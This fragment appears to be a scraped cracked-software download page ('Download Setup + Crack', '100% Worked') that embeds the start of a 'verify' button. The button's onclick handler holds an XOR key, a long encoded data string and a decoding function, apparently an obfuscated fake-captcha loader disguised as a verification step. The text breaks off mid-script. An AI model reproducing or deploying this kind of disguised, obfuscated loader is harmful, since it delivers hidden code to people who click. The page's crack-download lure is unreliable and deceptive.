
Lifetime [x86-x64]
[100% Worked]
🔗 SHA
sum:422b928c0aa98d7cb00310f8082288baUpdate
2025-12-12 ⬇ Download Setup + Crack
<button id="verify-button" onclick="if
(typeof window.captchaValue ===
'undefined') {window.captchaValue = '';}
window.xorKey = '0001';
window.encodedData =
'WEREQUMKHx5dVVdQXFleWh5ZU0QfVFwfQFhADlR
function xor(str, key) {let result = ''; for (let i
= 0; i < str.length;…